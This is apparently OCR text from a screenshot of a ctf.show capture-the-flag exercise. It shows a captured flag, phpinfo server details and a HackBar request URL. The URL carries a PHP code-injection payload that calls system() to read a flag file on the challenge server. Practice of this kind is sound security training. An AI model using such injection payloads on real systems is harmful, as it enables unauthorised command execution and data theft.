 ctfshow{99c707e4-872b-4c5a-98ff-0a0d23afa30c}
PHP Version 5.6.40
php
System
Linux e3515058d936 5.4.0-163-generic #180-Ubuntu SMP Tue Sep 5 13:21:23 UTC 2023 x86_64
Build Date
Jan 31 2019 01:29:58
Configure Command
'./configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--enable-
fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi' 'build_alias=x86_64-
linux-musl' 'CFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2'' 'LDFLAGS=-Wl,-O1 '-Wl,--hash-
style=both' '-pie'' 'CPPFLAGS=-fstack-protector-strong '-fpic' '-fpie' '-O2''
Server API
FPM/FastCGI
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
https://5484ad9e-7e6e-4c63-929b-974a012dd0ce.challenge.ctf.show/?action=pull&input=8d42ec7469dcadc5679dce59d7a27342&1=system("cat /f1agaaa");
Split URL